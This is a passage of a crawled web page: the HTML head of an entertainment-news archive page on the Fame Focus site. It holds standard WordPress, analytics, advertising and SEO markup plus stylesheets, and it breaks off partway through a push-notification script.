

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/entertainment/page/5/
body_size: 21991
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571-1000x600.jpg" />

<meta property="og:description" content="Entertainment News" />


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Entertainment Archives - Page 5 of 6 - Fame Focus</title>
	<link rel="canonical" href="https://www.famefocus.com/entertainment/page/5/" />
	<link rel="prev" href="https://www.famefocus.com/entertainment/page/4/" />
	<link rel="next" href="https://www.famefocus.com/entertainment/page/6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entertainment Archives - Page 5 of 6 - Fame Focus" />
	<meta property="og:url" content="https://www.famefocus.com/entertainment/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2014/07/daniel-craig.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="561" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@focusfame" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.famefocus.com/entertainment/","url":"https://www.famefocus.com/entertainment/page/5/","name":"Entertainment Archives - Page 5 of 6 - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/entertainment/page/5/#primaryimage"},"image":{"@id":"https://www.famefocus.com/entertainment/page/5/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571.jpg","breadcrumb":{"@id":"https://www.famefocus.com/entertainment/page/5/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/entertainment/page/5/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571.jpg","width":1600,"height":2409,"caption":"Will Arnett and Amy Poehler at the 66th Annual Golden Globe Awards. Beverly Hilton Hotel, Beverly Hills, CA. 01-11-09"},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/entertainment/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"Entertainment"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Entertainment Category Feed" href="https://www.famefocus.com/entertainment/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '3', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}




@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
